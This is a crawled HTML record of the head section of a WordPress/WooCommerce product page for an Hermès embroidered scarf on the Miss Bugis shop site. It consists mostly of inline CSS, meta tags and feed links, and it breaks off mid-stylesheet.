

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missbugis.com/hermes-70cmx210cm-brides-de-gala-en-desordre-embroidered/
body_size: 29325
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
			<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />

				<link rel="pingback" href="https://www.missbugis.com/xmlrpc.php">
				
			<title>Brides de Gala en Desordre (Embroidered) &#8211; Miss Bugis</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Feed" href="https://www.missbugis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Comments Feed" href="https://www.missbugis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Brides de Gala en Desordre (Embroidered) Comments Feed" href="https://www.missbugis.com/hermes-70cmx210cm-brides-de-gala-en-desordre-embroidered/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Fhermes-70cmx210cm-brides-de-gala-en-desordre-embroidered%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Fhermes-70cmx210cm-brides-de-gala-en-desordre-embroidered%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.missbugis.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body 